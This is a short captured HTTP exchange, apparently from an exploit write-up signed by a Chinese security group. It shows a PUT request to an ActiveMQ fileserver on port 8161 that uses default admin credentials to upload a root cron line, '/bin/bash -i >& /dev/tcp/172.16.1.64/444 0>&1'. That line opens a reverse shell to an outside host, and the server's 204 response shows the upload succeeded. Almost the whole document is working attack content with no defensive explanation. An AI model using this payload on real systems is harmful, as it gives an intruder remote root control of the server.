 PUT /fileserver/3.txt HTTP/1.1
Host: 172.16.102.153:8161
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=198ftdqvhznw0k69vo88mfp5m
Connection: close
Content-Length: 60
* * * * * root /bin/bash -i >& /dev/tcp/172.16.1.64/444 0>&1
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
利刃安全小组